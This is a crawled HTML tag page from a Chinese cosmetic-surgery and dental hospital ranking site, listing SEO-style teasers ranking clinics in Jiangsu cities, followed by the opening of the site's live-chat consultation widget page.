

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lipin5060.com/a71
body_size: 5514
content:

<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta http-equiv="Content-Language" content="zh-CN">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>江苏著名医院_丽品网</title>
<meta name="Keywords" content="粉颜网,粉颜整形网,粉颜整容网,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名">
<meta name="description" content="粉颜网（粉颜整形网）搜集全国知名整形医院,整形排名,整形医院排名,整容医院排名,全国整形医院排行榜,整形医院排名名单,全国前十名的整形医院,整形医生榜单,整形医生排名,整形医生案例,提供求美者整形真实案例恢复效果,整形手术项目科普及整形价格,推荐合适的医院医生,让整形美容的风险降低。">
<link rel="stylesheet" href="https://lipin5060.com/zb_users/theme/ywkauto/style/base.css" type="text/css" media="all">
<style type="text/css">
.lph-header .top,.lph-header .top .nav li ul,.navbox,.navbox .nav li ul{background:#f90e6d}
.lph-header .top .nav li .bg,.lph-header .top .search,.lph-header .top .nav li ul li a:hover,.navbox .nav li:hover .link,.navbox .nav li.cu .link,.navbox .nav li ul li a:hover{border-color:#f98235;background:#e40c63}
.lph-header .top .nav li ul li,.navbox .nav li ul li{border-color:#f98235}
.lph-footer{background:#313131}
</style>
<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<script src="https://lipin5060.com/zb_system/script/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="https://lipin5060.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://lipin5060.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://lipin5060.com/zb_users/theme/ywkauto/script/jquery.lazyload.js" type="text/javascript"></script>
<script src="https://lipin5060.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js" type="text/javascript"></script>
<script src="https://lipin5060.com/zb_users/theme/ywkauto/script/global.js" type="text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0214940799776671",
          enable_page_level_ads: true
     });
</script>
</head>
<body>
<div class="lph-header">
    <div class="top clr">
        <div class="inner">
            <a href="https://lipin5060.com/" class="logo">
				丽品网            </a>
            <ul class="nav clr">
                <li id="nvabar-item-index"><a href="https://lipin5060.com/">首页</a></li><li id="navbar-category-5"><a href="https://lipin5060.com/bangdan/">整形榜单</a></li><li id="navbar-category-3"><a href="https://lipin5060.com/paiming/">整形排名</a></li><li id="navbar-category-1"><a href="https://lipin5060.com/baike/">整形百科</a></li>            </ul>
            <div class="search">
                <form action="https://lipin5060.com/zb_system/cmd.php?act=search" name="search" method="post">
                    <input type="text" name="q" autocomplete="off" value="" class="hov">
                    <button type="submit" class="hov"></button>
                </form>
            </div>
        </div>
    </div>
</div>
    
<div class="artSortList-main lph-main clr">
    <div class="inner">
    	        <div class="artSortList-left lph-left">
            <div class="asl-title clr">
                <h3>江苏著名医院</h3>
            </div>
            <div class="lph-pageList index-pageList">
                <div class="wrap">
					<ul>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51793.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/17/16/32/163205544216.jpg" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="无锡牙科排名前三" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51793.html" target="_blank">
					<h2>无锡牙科排名前三</h2>
				</a>
				<div class="des">
所在地区：江苏无锡人气推荐：无锡市远东口腔医院正畸科无锡菲尚整形美容医院无锡市远东口腔医院种植科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、无锡牙科排...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1308]</em>
<a href="https://lipin5060.com/a67">江苏整形医院口腔医院排名</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>8:37</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51775.html" target="_blank">
					<img class="lazy" data-original="https://cdn-ssl.meb.com/spread/www010ytcom/file/upload/202003/03/163314482113.png" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="江苏整形外科医院排名" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51775.html" target="_blank">
					<h2>江苏整形外科医院排名</h2>
				</a>
				<div class="des">
所在地区：江苏人气推荐：江苏省口腔医院正畸科江苏省人民医院口腔科徐州医院整形科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、江苏整形外科医院排名江...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1002]</em>
<a href="https://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>4:07</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51770.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/19/08/51/085108994216.jpg" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="南京口腔医院排名前十公立" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51770.html" target="_blank">
					<h2>南京口腔医院排名前十公立</h2>
				</a>
				<div class="des">
所在地区：江苏南京人气推荐：南京市排名前十第一医院整形科南京腋秀腋臭研究院狐臭去除南京市妇幼美容整形科资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、南京...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1093]</em>
<a href="https://lipin5060.com/a67">江苏整形医院口腔医院排名</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 08</span>
						<span>2:52</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51740.html" target="_blank">
					<img class="lazy" data-original="https://cdn-ssl.meb.com/spread/www010ytcom/file/upload/201912/05/155953362170.jpg" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="南京全国排名前10的整形医院" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51740.html" target="_blank">
					<h2>南京全国排名前10的整形医院</h2>
				</a>
				<div class="des">
所在地区：江苏南京人气推荐：江苏省中医院口腔科南京市排名前十第一医院整形科南京大学医学院附属口腔医院牙齿矫正资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1090]</em>
<a href="https://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>18:37</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51726.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/22/13/59/135901164216.png" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="南京好的整形医院是哪一家" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51726.html" target="_blank">
					<h2>南京好的整形医院是哪一家</h2>
				</a>
				<div class="des">
所在地区：江苏南京人气推荐：南京鼓楼医院美容整形科南京军区总医院种植牙南京美莱隆胸修复资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、南京好的整形医院是哪...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[800]</em>
<a href="https://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>15:07</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51711.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/21/14/00/140039334216.png" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="徐州欧洲之星术后果好的医院有" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51711.html" target="_blank">
					<h2>徐州欧洲之星术后果好的医院有</h2>
				</a>
				<div class="des">
所在地区：江苏徐州人气推荐：徐州科洛伊整形美容医院徐州二院fotona4d欧洲之星徐州植发整形医院资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、徐州欧洲...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1243]</em>
<a href="https://lipin5060.com/a131">江苏整形医院整形项目排名</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>11:07</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51698.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202111/21/22/13/2213509733213.png" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="连云港十大口腔医院牙齿矫正" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51698.html" target="_blank">
					<h2>连云港十大口腔医院牙齿矫正</h2>
				</a>
				<div class="des">
1.导言对很多人来说，植牙的概念还是比较陌生的，对于很多牙齿不好的人来说，牙病无疑是生活中棘手的问题。近几年来，口腔种植技术的出现，为牙科医疗开辟了一条新的治疗途径。下面小...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[958]</em>
<a href="https://lipin5060.com/a173">江苏整形医院整形排名</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>7:52</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51694.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202209/29/12/12/1212029147399.png" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="苏州牙齿矫正专家排行整理，郑军、张钰凤、时可新简介来了" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51694.html" target="_blank">
					<h2>苏州牙齿矫正专家排行整理，郑军、张钰凤、时可新简介来了</h2>
				</a>
				<div class="des">
1.导言这几年苏州当地在各行各业发展的都比较迅速，尤其是在整形和口腔两大方面，可以去满足苏州当地小伙伴们医疗需求，有人在询问苏州牙齿矫正专家排行怎样?从这份榜...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[916]</em>
<a href="https://lipin5060.com/a840">江苏整形医院医院资讯</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>6:37</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51690.html" target="_blank">
					<img class="lazy" data-original="https://www.010yt.com/file/upload/202211/01/15/24/581258459.jpg" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="江苏十大正规整形医院排名榜" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51690.html" target="_blank">
					<h2>江苏十大正规整形医院排名榜</h2>
				</a>
				<div class="des">
所在地区：江苏南京人气推荐：江苏省人民医院全切双眼皮江苏排名前十隆胸整形医院江苏省人民医院面部吸脂资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、江苏十大...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1108]</em>
<a href="https://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>5:37</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>

       
        <li class="pbox clr">
			<div class="img">
				<a href="https://lipin5060.com/paiming/51681.html" target="_blank">
					<img class="lazy" data-original="https://cdn-ssl.meb.com/spread/www010ytcom/file/upload/202006/13/093029272166.png" src="https://lipin5060.com/zb_users/theme/ywkauto/style/images/nopic.gif" title="常州整形磨骨医院排名前十" width="210" height="140">
				</a>
			</div>
			<div class="word">
				<a href="https://lipin5060.com/paiming/51681.html" target="_blank">
					<h2>常州整形磨骨医院排名前十</h2>
				</a>
				<div class="des">
所在地区：江苏常州人气推荐：常州曙光整形医院常州三院整形科室常州第一人民医院口腔科拔智齿资料参考：中国整形美容协会备注信息：以下排名不分先后，仅供参考目录1、常州整形磨骨医院排...                </div>
				<div class="info">
					<div class="tags">
						<i></i>
                        <em title="0">[1257]</em>
<a href="https://lipin5060.com/a148">江苏整形医院整形医院排名</a><a href="https://lipin5060.com/a68">江苏整形医院</a><a href="https://lipin5060.com/a69">江苏整形医生</a><a href="https://lipin5060.com/a70">江苏整形案例</a><a href="https://lipin5060.com/a71">江苏著名医院</a><a href="https://lipin5060.com/a745">江苏整形排名</a>                    </div>
					<div class="time">
						<i></i>
						<span>2023 / 05 / 07</span>
						<span>3:22</span>
					</div>
					<div class="aut">
						<a href="https://lipin5060.com/author/0/" target="_blank">
							<span>访客</span>
						</a>
					</div>
				</div>
			</div>
		</li>
					</ul>
				</div>
				<div class="lph-paging1 clr">  	<a href="https://lipin5060.com/a71"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a href="https://lipin5060.com/a71/2"><span class="page">2</span></a>
    	<a href="https://lipin5060.com/a71/3"><span class="page">3</span></a>
    	<a href="https://lipin5060.com/a71/4"><span class="page">4</span></a>
    	<a href="https://lipin5060.com/a71/5"><span class="page">5</span></a>
    	<a href="https://lipin5060.com/a71/6"><span class="page">6</span></a>
    	<a href="https://lipin5060.com/a71/7"><span class="page">7</span></a>
    	<a href="https://lipin5060.com/a71/8"><span class="page">8</span></a>
    	<a href="https://lipin5060.com/a71/9"><span class="page">9</span></a>
    	<a href="https://lipin5060.com/a71/10"><span class="page">10</span></a>
    	<a href="https://lipin5060.com/a71/2"><span class="page">›</span></a>
    	<a href="https://lipin5060.com/a71/370"><span class="page">››</span></a>
  </div>
			</div>
		</div>
		<div class="lph-right">
			<script type="text/javascript" src="https://116.211.143.79:7777/public/pk.js"></script>
    <div class="kuaixun right-box">
        <div class="right-box-title">
            <h3>整形排名</h3>
            <a href="https://lipin5060.com/paiming/" target="_blank">MORE></a>
        </div>
        <ul class="kx-ul">
        	<li class="clr hov">
                <a href="https://lipin5060.com/paiming/51798.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">北京口腔整形佳排名医院</div>
                </a>
            </li>
        	<li class="clr">
                <a href="https://lipin5060.com/paiming/51797.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">整理武汉十大整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="https://lipin5060.com/paiming/51796.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">西安私立整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="https://lipin5060.com/paiming/51795.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">商丘三级口腔医院名单，口腔医院挑选技巧一览</div>
                </a>
            </li>
        	<li class="clr">
                <a href="https://lipin5060.com/paiming/51794.html" target="_blank">
                    <div class="time">05-08</div>
                    <div class="title">深圳下颌角手术医院排名</div>
                </a>
            </li>
		</ul>
    </div>
    <div class="pbzttab right-box" id="pbzttab">
        <div class="pbz-hd clr">
            <a class="cur" href="javascript:;">热门推荐</a>
            <a href="javascript:;">网友点评</a>
            <i></i>
        </div>
        <div class="pbz-bd">
            <div class="bdd zhuanti">
                <ul>
 
                    <li class="clr">
                        <a href="https://lipin5060.com/paiming/11431.html" title="北京私立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/27/11/15/1115251832153.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="https://lipin5060.com/paiming/4905.html" title="乐山2021公立医院排名前十" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/59/135933654216.jpeg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>乐山2021公立医院排名前十</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="https://lipin5060.com/paiming/3537.html" title="北京私立医院排名第一" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/14/13/47/134753614216.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>北京私立医院排名第一</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="https://lipin5060.com/paiming/10301.html" title="嘉兴市最好的医院排名" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/16/11/05/110512744216.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>嘉兴市最好的医院排名</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="https://lipin5060.com/paiming/10188.html" title="厦门排名前十的口腔医院一览表" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202112/01/20/28/932214989.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>厦门排名前十的口腔医院一览表</h4>
                            <p>...</p>
                        </div>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="bdd comment">
                <ul>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="https://lipin5060.com/paiming/2914.html#cmt0" target="_blank">
                                    <img src="https://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="https://lipin5060.com/paiming/2914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="https://lipin5060.com/paiming/2914.html" target="_blank">温州排名第一的整形医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近压力山大啊！http://ypik.wxtxaz.com.cn...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="https://lipin5060.com/paiming/51795.html#cmt0" target="_blank">
                                    <img src="https://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="https://lipin5060.com/paiming/51795.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="https://lipin5060.com/paiming/51795.html" target="_blank">商丘三级口腔医院名单，口腔医院挑选技巧一览</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>顶一下，收藏了！http://m.snjunying.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="https://lipin5060.com/paiming/51798.html#cmt0" target="_blank">
                                    <img src="https://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="https://lipin5060.com/paiming/51798.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="https://lipin5060.com/paiming/51798.html" target="_blank">北京口腔整形佳排名医院</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>最近回了很多帖子，都没人理我！http://www.csrsj.com...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="https://lipin5060.com/baike/51913.html#cmt0" target="_blank">
                                    <img src="https://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="https://lipin5060.com/baike/51913.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="https://lipin5060.com/baike/51913.html" target="_blank">上海曾翾医生做眼修复技术怎么样？曾翾双眼皮修复咨询预约电话</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>在哪里跌倒，就在那里多爬一会儿！http://tkg.zjchuzhou.c...<i class="nxt"></i>
                        </div>
                    </li>
                    <li class="clr">
                        <div class="top">
                            <div class="img">
                                <a  href="https://lipin5060.com/baike/51914.html#cmt0" target="_blank">
                                    <img src="https://lipin5060.com/zb_users/avatar/0.png" width="46" height="46" />
                                </a>
                            </div>
                            <div class="word">
                                <div class="name"><a  href="https://lipin5060.com/baike/51914.html#cmt0"  target="_blank">游客</a> <span>评论文章：</span></div>
                                <div class="title"><a href="https://lipin5060.com/baike/51914.html" target="_blank">上海王荣锡医生吸脂怎么样？王荣锡在哪家医院？王荣锡预约</a></div>
                            </div>
                        </div>
                        <div class="btm">
                        <i class="pre"></i>祖国尚未统一，我却天天灌水，好内疚！http://140js6.wxtxaz...<i class="nxt"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
            <dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a href="https://lipin5060.com/a7">北京整形医院整形医院排名<span class="tag-count"> (252)</span></a></li>
<li><a href="https://lipin5060.com/a8">北京整形医院<span class="tag-count"> (405)</span></a></li>
<li><a href="https://lipin5060.com/a9">北京整形医生<span class="tag-count"> (404)</span></a></li>
<li><a href="https://lipin5060.com/a10">北京整形案例<span class="tag-count"> (404)</span></a></li>
<li><a href="https://lipin5060.com/a11">北京著名医院<span class="tag-count"> (404)</span></a></li>
<li><a href="https://lipin5060.com/a12">北京医院排行<span class="tag-count"> (371)</span></a></li>
<li><a href="https://lipin5060.com/a27">广东整形医院<span class="tag-count"> (605)</span></a></li>
<li><a href="https://lipin5060.com/a28">广东整形医生<span class="tag-count"> (605)</span></a></li>
<li><a href="https://lipin5060.com/a29">广东整形案例<span class="tag-count"> (605)</span></a></li>
<li><a href="https://lipin5060.com/a30">广东著名医院<span class="tag-count"> (605)</span></a></li>
<li><a href="https://lipin5060.com/a51">广东医院排行<span class="tag-count"> (524)</span></a></li>
<li><a href="https://lipin5060.com/a52">广东整形医院整形医院排名<span class="tag-count"> (394)</span></a></li>
<li><a href="https://lipin5060.com/a54">上海整形医院<span class="tag-count"> (264)</span></a></li>
<li><a href="https://lipin5060.com/a55">上海整形医生<span class="tag-count"> (263)</span></a></li>
<li><a href="https://lipin5060.com/a56">上海整形案例<span class="tag-count"> (263)</span></a></li>
<li><a href="https://lipin5060.com/a57">上海著名医院<span class="tag-count"> (263)</span></a></li>
<li><a href="https://lipin5060.com/a68">江苏整形医院<span class="tag-count"> (276)</span></a></li>
<li><a href="https://lipin5060.com/a69">江苏整形医生<span class="tag-count"> (276)</span></a></li>
<li><a href="https://lipin5060.com/a70">江苏整形案例<span class="tag-count"> (276)</span></a></li>
<li><a href="https://lipin5060.com/a71">江苏著名医院<span class="tag-count"> (276)</span></a></li>
<li><a href="https://lipin5060.com/a82">浙江整形医院<span class="tag-count"> (318)</span></a></li>
<li><a href="https://lipin5060.com/a83">浙江整形医生<span class="tag-count"> (318)</span></a></li>
<li><a href="https://lipin5060.com/a84">浙江整形案例<span class="tag-count"> (318)</span></a></li>
<li><a href="https://lipin5060.com/a85">浙江著名医院<span class="tag-count"> (318)</span></a></li>
<li><a href="https://lipin5060.com/a86">浙江医院排行<span class="tag-count"> (272)</span></a></li>
</ul>

</dd>
</dl>		</div><!-- right-end -->
	</div>
</div>

<div class="lph-footer">
    <div class="inner">
        <div class="lphf-top clr">
            <div class="left">
                <div class="copyr">
                    <p><a href="https://lipin5060.com/">丽品网</a> &copy;<script>document.write(new Date().getFullYear());</script> </p>
                </div>
            </div>
            <div class="right clr">
                <div class="links">
<script type="text/javascript" src="/zlxf/tj.js"></script>
<a href="https://lipin5060.com/contact/" target="_blank">联系我们</a>|
<a href="https://lipin5060.com/about/" target="_blank">关于我们</a>|
<a href="https://lipin5060.com/guestbook/" target="_blank">留言建议</a>
<a href="https://lipin5060.com/sitemap.xml" target="_blank">网站地图</a>                </div>
            </div>
        </div>
    </div>
    <div class="gotoBar">
    	<div class="top"><a href="javascript:;"  title="返回顶部"></a></div>
    </div>
</div>
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
</body>
</html><!--439.62 ms , 16 queries , 1523kb memory , 0 error-->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.0977731251491134&d=&url=aHR0cHM6Ly9saXBpbjUwNjAuY29tL2E3MQ==&ref=
body_size: 3805
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "oCIYjDFH",
SYSCODE = "2877DdpDTAqqAtnz4IE/BJi3Y8ElaVZNV+CAS5e2sE0D8/rLo37LQT/PNYEQwErPQH3Tp01rSxSytoCCfQ",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "https://lipin5060.com/a71"},
